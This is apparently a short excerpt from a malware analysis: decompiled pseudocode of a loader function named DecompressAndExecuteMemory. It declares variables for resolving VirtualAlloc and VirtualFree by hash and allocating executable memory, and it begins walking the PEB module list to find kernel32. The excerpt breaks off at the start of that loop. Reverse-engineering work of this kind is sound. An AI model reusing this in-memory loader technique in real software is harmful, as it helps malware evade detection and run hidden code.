 Pseudocode-A
1 char __cdecl DecompressAndExecuteMemory(int compressed_address, int compressed_size, void *copy_to, int copy_size)
2 {
3 _LIST_ENTRY *p_InMemoryOrderModuleList; // ebx
4 _LIST_ENTRY *Flink; // edx
5 _LIST_ENTRY *v6; // esi
6 int Blink; // ecx
7 int hash; // edi
8 int Flink_low; // eax
9 int (__stdcall *VirtualAlloc)(_DWORD, int, int, MACRO_PAGE); // eax
10 int rwx_memory; // esi
11 void (__stdcall *VirtualFree)(int, _DWORD, int); // eax
12 int v14; // eax
13 char *copy_to2; // esi
14 char Src[4096]; // [esp+Ch] [ebp-1038h] BYREF
15 void *v17; // [esp+100Ch] [ebp-38h] BYREF
16 int v18; // [esp+1010h] [ebp-34h]
17 char *v19; // [esp+1018h] [ebp-2Ch]
18 int v20; // [esp+101Ch] [ebp-28h]
19 int v21; // [esp+102Ch] [ebp-18h]
20 int v22; // [esp+1030h] [ebp-14h]
21 int v23; // [esp+1034h] [ebp-10h]
22 _LIST_ENTRY *kernel32dll; // [esp+1040h] [ebp-4h]
23
24 kernel32dll = 0;
25 p_InMemoryOrderModuleList = &NtCurrentPeb()->Ldr->InMemoryOrderModuleList;
26 Flink = p_InMemoryOrderModuleList->Flink;
27 while ( 1 )
28 {